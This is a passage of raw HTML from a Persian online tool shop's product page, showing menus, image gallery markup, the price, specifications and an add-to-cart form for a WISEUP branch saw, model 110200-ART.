	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-524 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/sprinkler/" class="woodmart-nav-link">آب پاش</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1148 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/3-function-all-metal-sprinkler/" class="woodmart-nav-link">آب پاش تمام فلزی</a></li>
		<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-906 item-level-2 wd-event-hover" ><a href="https://abzartm.com/product/mrt-sprinkler-head/" class="woodmart-nav-link">سر آب پاش غیرفلزی</a></li>
	</ul>
</li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-525 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/yeah/" class="woodmart-nav-link">اره دستی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1297 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product/ronix-cordless-screwdriver-code-8530/" class="woodmart-nav-link"><span class="nav-link-text">پیچگوشتی شارژی رونیکس</span></a></li>
<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1294 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product/ronix-8012c-cordless-screwdriver-drill/" class="woodmart-nav-link"><span class="nav-link-text">دریل پیچگوشتی شارژی رونیکس</span></a></li>
<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-972 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/screw-driver/two-sided-screwdriver/" class="woodmart-nav-link"><span class="nav-link-text">پیچ گوشتی دو سو وچهارسو</span></a></li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-356 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/screw-driver/hammer-screwdriver/" class="woodmart-nav-link"><span class="nav-link-text">پیچ گوشتی چکش خور</span></a></li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-934 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/screw-driver/more-phase/" class="woodmart-nav-link"><span class="nav-link-text">فازمتر</span></a></li>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-932 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/screw-driver/screwdriver-series/" class="woodmart-nav-link"><span class="nav-link-text">سری پیچگوشتی</span></a></li>
<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-819 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product/10-piece-set-of-screwdriver-series-model-25/" class="woodmart-nav-link"><span class="nav-link-text">سری پیچ گوشتی</span></a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-821 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product/asram-phase/" class="woodmart-nav-link"><span class="nav-link-text">فازمتر اسرام</span></a></li>
<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-942 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/glue-machine/" class="woodmart-nav-link"><span class="nav-link-text">دستگاه چسب</span></a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1106 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product/aquarium-glue-machine/" class="woodmart-nav-link"><span class="nav-link-text">دستگاه چسب آکواریوم</span></a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1176 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product/tanus-adhesive-machine-code-sg-02-24/" class="woodmart-nav-link"><span class="nav-link-text">دستگاه چسب تانوس</span></a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-313 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/welding-tongs/" class="woodmart-nav-link"><span class="nav-link-text">انبر</span></a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1146 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product/shield-welding-pliers-model-sh500a-capacity-500-amps/" class="woodmart-nav-link"><span class="nav-link-text">انبر جوشکاری شیلدر</span></a></li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-991 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product/welding-connection-to-the-welding-ground/" class="woodmart-nav-link"><span class="nav-link-text">گیره اتصال به زمین جوشکاری</span></a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-925 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/product/silver-folding-saw/" class="woodmart-nav-link"><span class="nav-link-text">اره تاشو سیلور</span></a></li>
</ul>	</div>
</div>

<nav class="wd-header-nav wd-header-secondary-nav whb-nj9zqulps12b6n32x9r9 text-left" role="navigation" aria-label="فهرست اصلی-شکوهی">
	<ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-%d8%b4%da%a9%d9%88%d9%87%db%8c" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1372 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li>
<li id="menu-item-7932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7932 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-1541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1541 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/" class="woodmart-nav-link">ابزار برقی و شارژی</a></li>
	<li id="menu-item-1542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1542 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/hand-tool/" class="woodmart-nav-link">ابزار دستی</a></li>
	<li id="menu-item-1545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1545 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/workshop-tools/" class="woodmart-nav-link">ابزار کارگاهی</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1547 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/shaving-tools/" class="woodmart-nav-link">ابزار تراشکاری</a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1543 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/cutting-tools-and-saw-blades/" class="woodmart-nav-link">ابزار برشکاری و تیغ اره</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1548 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/welding-and-cutting-tools/" class="woodmart-nav-link">ابزار جوش و برش</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1549 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/sub-and-cutting-tools/" class="woodmart-nav-link">ابزار ساب و برش</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1546 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/wind-tools/" class="woodmart-nav-link">ابزار بادی</a></li>
	<li id="menu-item-1544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1544 item-level-1 wd-event-hover" ><a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/" class="woodmart-nav-link">ابزار کشاورزی و باغبانی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1374 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/blog" class="woodmart-nav-link"><span class="nav-link-text">وبلاگ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378 item-level-1 wd-event-hover" ><a href="https://abzartm.com/terms-and-conditions/" class="woodmart-nav-link">قوانین و مقررات</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1380 item-level-1 wd-event-hover" ><a href="https://abzartm.com/criticism-complaints-suggestions/" class="woodmart-nav-link">انتقادات و شکایات</a></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1382 item-level-1 wd-event-hover" ><a href="https://abzartm.com/privacy-policy/" class="woodmart-nav-link">حریم خصوصی و امنیت</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-5fkuk82jia0dasc7p7d3 text-left" role="navigation" aria-label="اصلی (2)">
	<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-2" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-8599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8599 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما </span></a></li>
<li id="menu-item-8597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8597 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/frequently-asked-questions/" class="woodmart-nav-link"><span class="nav-link-text">سوالات متداول</span></a></li>
<li id="menu-item-8598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8598 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://abzartm.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">ارتباط با ما</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="68b5154f7f10e61c137280f720be3995" class="wd-page-content main-page-wrapper">
		
		
		<main data-rocket-location-hash="71df02615f296120dc62381e942640ef" id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-7219" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7219 status-publish first instock product_cat-tools-agriculture-and-horticulture product_cat-yeah has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-wiseup label-attribute-pa_brand">WISEUP</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://www.abzartm.com/img/uploads/2022/12/320-150x150.png" data-thumb-alt="اره شاخه ویزاپ مدل 110200-ART - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.abzartm.com/img/uploads/2022/12/320.png"><img width="300" height="300" src="https://www.abzartm.com/img/uploads/2022/12/320-300x300.png" class="wp-post-image wp-post-image" alt="اره شاخه ویزاپ مدل 110200-ART - Image 1" title="320" data-caption="" data-src="https://www.abzartm.com/img/uploads/2022/12/320.png" data-large_image="https://www.abzartm.com/img/uploads/2022/12/320.png" data-large_image_width="1240" data-large_image_height="1240" decoding="async" fetchpriority="high" srcset="https://www.abzartm.com/img/uploads/2022/12/320-300x300.png 300w, https://www.abzartm.com/img/uploads/2022/12/320-250x250.png 250w, https://www.abzartm.com/img/uploads/2022/12/320-150x150.png 150w, https://www.abzartm.com/img/uploads/2022/12/320-1024x1024.png 1024w, https://www.abzartm.com/img/uploads/2022/12/320-768x768.png 768w, https://www.abzartm.com/img/uploads/2022/12/320-500x500.png 500w, https://www.abzartm.com/img/uploads/2022/12/320.png 1240w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://www.abzartm.com/img/uploads/2022/12/321-150x150.png" data-thumb-alt="اره شاخه ویزاپ مدل 110200-ART - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.abzartm.com/img/uploads/2022/12/321.png">
					<img width="300" height="300" src="https://www.abzartm.com/img/uploads/2022/12/321-300x300.png" class="" alt="اره شاخه ویزاپ مدل 110200-ART - Image 2" title="321" data-caption="" data-src="https://www.abzartm.com/img/uploads/2022/12/321.png" data-large_image="https://www.abzartm.com/img/uploads/2022/12/321.png" data-large_image_width="1240" data-large_image_height="1240" decoding="async" srcset="https://www.abzartm.com/img/uploads/2022/12/321-300x300.png 300w, https://www.abzartm.com/img/uploads/2022/12/321-250x250.png 250w, https://www.abzartm.com/img/uploads/2022/12/321-150x150.png 150w, https://www.abzartm.com/img/uploads/2022/12/321-1024x1024.png 1024w, https://www.abzartm.com/img/uploads/2022/12/321-768x768.png 768w, https://www.abzartm.com/img/uploads/2022/12/321-500x500.png 500w, https://www.abzartm.com/img/uploads/2022/12/321.png 1240w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://www.abzartm.com/img/uploads/2022/12/320-1-150x150.png" data-thumb-alt="اره شاخه ویزاپ مدل 110200-ART - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.abzartm.com/img/uploads/2022/12/320-1.png">
					<img width="300" height="300" src="https://www.abzartm.com/img/uploads/2022/12/320-1-300x300.png" class="" alt="اره شاخه ویزاپ مدل 110200-ART - Image 3" title="320" data-caption="" data-src="https://www.abzartm.com/img/uploads/2022/12/320-1.png" data-large_image="https://www.abzartm.com/img/uploads/2022/12/320-1.png" data-large_image_width="1240" data-large_image_height="1240" decoding="async" srcset="https://www.abzartm.com/img/uploads/2022/12/320-1-300x300.png 300w, https://www.abzartm.com/img/uploads/2022/12/320-1-250x250.png 250w, https://www.abzartm.com/img/uploads/2022/12/320-1-150x150.png 150w, https://www.abzartm.com/img/uploads/2022/12/320-1-1024x1024.png 1024w, https://www.abzartm.com/img/uploads/2022/12/320-1-768x768.png 768w, https://www.abzartm.com/img/uploads/2022/12/320-1-500x500.png 500w, https://www.abzartm.com/img/uploads/2022/12/320-1.png 1240w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>برای بزرگنمایی کلیک کنید</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://www.abzartm.com/img/uploads/2022/12/320-150x150.png" class="attachment-150x0 size-150x0" alt="اره شاخه ویزاپ مدل 110200-ART" decoding="async" srcset="https://www.abzartm.com/img/uploads/2022/12/320-150x150.png 150w, https://www.abzartm.com/img/uploads/2022/12/320-250x250.png 250w, https://www.abzartm.com/img/uploads/2022/12/320-300x300.png 300w, https://www.abzartm.com/img/uploads/2022/12/320-1024x1024.png 1024w, https://www.abzartm.com/img/uploads/2022/12/320-768x768.png 768w, https://www.abzartm.com/img/uploads/2022/12/320-500x500.png 500w, https://www.abzartm.com/img/uploads/2022/12/320.png 1240w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://www.abzartm.com/img/uploads/2022/12/321-150x150.png" class="attachment-150x0 size-150x0" alt="اره شاخه ویزاپ مدل 110200-ART - Image 2" decoding="async" srcset="https://www.abzartm.com/img/uploads/2022/12/321-150x150.png 150w, https://www.abzartm.com/img/uploads/2022/12/321-250x250.png 250w, https://www.abzartm.com/img/uploads/2022/12/321-300x300.png 300w, https://www.abzartm.com/img/uploads/2022/12/321-1024x1024.png 1024w, https://www.abzartm.com/img/uploads/2022/12/321-768x768.png 768w, https://www.abzartm.com/img/uploads/2022/12/321-500x500.png 500w, https://www.abzartm.com/img/uploads/2022/12/321.png 1240w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://www.abzartm.com/img/uploads/2022/12/320-1-150x150.png" class="attachment-150x0 size-150x0" alt="اره شاخه ویزاپ مدل 110200-ART - Image 3" decoding="async" srcset="https://www.abzartm.com/img/uploads/2022/12/320-1-150x150.png 150w, https://www.abzartm.com/img/uploads/2022/12/320-1-250x250.png 250w, https://www.abzartm.com/img/uploads/2022/12/320-1-300x300.png 300w, https://www.abzartm.com/img/uploads/2022/12/320-1-1024x1024.png 1024w, https://www.abzartm.com/img/uploads/2022/12/320-1-768x768.png 768w, https://www.abzartm.com/img/uploads/2022/12/320-1-500x500.png 500w, https://www.abzartm.com/img/uploads/2022/12/320-1.png 1240w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://abzartm.com">
					خانه				</a>
			<span class="wd-delimiter"></span>				<a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/">
					ابزار کشاورزی و باغبانی				</a>
			<span class="wd-delimiter"></span>				<a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/yeah/" class="wd-last-link">
					اره دستی				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					اره شاخه ویزاپ مدل 110200-ART				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://abzartm.com/product/%d9%85%d8%aa%d9%87-%d9%be%d9%84%d9%87-%d8%a7%db%8c-%d9%81%d9%84%d8%b2-%d8%b3%d8%a7%db%8c%d8%b2-12-4/" aria-label="محصول قبلی"></a>

			<div class="wd-dropdown">
				<a href="https://abzartm.com/product/%d9%85%d8%aa%d9%87-%d9%be%d9%84%d9%87-%d8%a7%db%8c-%d9%81%d9%84%d8%b2-%d8%b3%d8%a7%db%8c%d8%b2-12-4/" class="wd-product-nav-thumb">
					<img width="1000" height="1000" src="https://dkstatics-public.digikala.com/digikala-products/117757017.jpg" class="attachment-thumbnail size-thumbnail" alt="مته پله ای فلز کد 187 سایز 12" decoding="async" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://abzartm.com/product/%d9%85%d8%aa%d9%87-%d9%be%d9%84%d9%87-%d8%a7%db%8c-%d9%81%d9%84%d8%b2-%d8%b3%d8%a7%db%8c%d8%b2-12-4/" class="wd-entities-title">
						مته پله ای فلز  سایز 12-4					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>135,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://abzartm.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			بازگشت به محصولات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://abzartm.com/product/%d9%82%db%8c%da%86%db%8c-%da%a9%d8%a7%d8%a8%d9%84-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-020201-art/" aria-label="محصول بعدی"></a>

			<div class="wd-dropdown">
				<a href="https://abzartm.com/product/%d9%82%db%8c%da%86%db%8c-%da%a9%d8%a7%d8%a8%d9%84-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-020201-art/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://www.abzartm.com/img/uploads/2023/01/451-150x150.png" class="attachment-thumbnail size-thumbnail" alt="قیچی کابل بر ویزاپ مدل 020201-ART" decoding="async" srcset="https://www.abzartm.com/img/uploads/2023/01/451-150x150.png 150w, https://www.abzartm.com/img/uploads/2023/01/451-250x250.png 250w, https://www.abzartm.com/img/uploads/2023/01/451-300x300.png 300w, https://www.abzartm.com/img/uploads/2023/01/451-1024x1024.png 1024w, https://www.abzartm.com/img/uploads/2023/01/451-768x768.png 768w, https://www.abzartm.com/img/uploads/2023/01/451-500x500.png 500w, https://www.abzartm.com/img/uploads/2023/01/451.png 1240w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://abzartm.com/product/%d9%82%db%8c%da%86%db%8c-%da%a9%d8%a7%d8%a8%d9%84-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-020201-art/" class="wd-entities-title">
						قیچی کابل بر ویزاپ مدل 020201-ART					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>728,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://abzartm.com/brand/wiseup/">
				WISEUP			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	اره شاخه ویزاپ مدل 110200-ART
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,295,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="w-full d-flex last PdpSpecification_PdpSpecification__valuesBox__1HM_J">
<p class="ml-4 text-body-1 color-500 py-2 py-3-lg p-2-lg shrink-0 PdpSpecification_PdpSpecification__value__uHWVm"><strong>مشخصات فنی</strong></p>
</div>
<div class="w-full d-flex last PdpSpecification_PdpSpecification__valuesBox__1HM_J">
<p class="ml-4 text-body-1 color-500 py-2 py-3-lg p-2-lg shrink-0 PdpSpecification_PdpSpecification__value__uHWVm">ابعاد : 59x12x4 سانتی‌متر</p>
</div>
<div class="w-full d-flex last PdpSpecification_PdpSpecification__valuesBox__1HM_J">
<p class="ml-4 text-body-1 color-500 py-2 py-3-lg p-2-lg shrink-0 PdpSpecification_PdpSpecification__value__uHWVm">طول تیغه : 430MM</p>
</div>
<div class="w-full d-flex last PdpSpecification_PdpSpecification__valuesBox__1HM_J">
<p class="ml-4 text-body-1 color-500 py-2 py-3-lg p-2-lg shrink-0 PdpSpecification_PdpSpecification__value__uHWVm">ویژگی‌های اره : تیغه ثابت</p>
<p><strong>سایر توضیحات</strong></p>
<p>دارای تیغه فولاد کربنی لاکی &#8211; قابلیت تعویض تیغه &#8211; ضخامت تیغه: ۱.۲ میلی‌متر &#8211; دارای انحنا در قسمت سر تیغه جهت درگیر شدن بیشتر &#8211; دارای دسته‌ی پلاستیکی &#8211; قابلیت اتصال اره به دسته‌ی کمکی جهت کار در ارتفاع</p>
</div>
</div>
							<div class="wd-before-add-to-cart wd-entry-content">
											<blockquote>
<p dir="ltr"></p>
</blockquote>									</div>
					<p class="stock in-stock wd-style-default">موجود در انبار</p>

	
	<form class="cart" action="https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_697db6845ff82">اره شاخه ویزاپ مدل 110200-ART عدد</label>
	<input
		type="number"
				id="quantity_697db6845ff82"
		class="input-text qty text"
		value="1"
		aria-label="تعداد محصول"
				min="1"
					max="2"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="7219" class="single_add_to_cart_button button alt">افزودن به سبد خرید</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/" data-id="7219" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/%d8%a7%d8%b1%d9%87-%d8%b4%d8%a7%d8%ae%d9%87-%d9%88%db%8c%d8%b2%d8%a7%d9%be-%d9%85%d8%af%d9%84-110200-art/" data-key="f8ce9a305e" data-product-id="7219" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/" rel="tag">ابزار کشاورزی و باغبانی</a><span class="meta-sep">,</span> <a href="https://abzartm.com/product-category/tools-agriculture-and-horticulture/yeah/" rel="tag">اره دستی</a></span>	
				
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										توضیحات									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										توضیحات تکمیلی									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										نظرات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								توضیحات							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

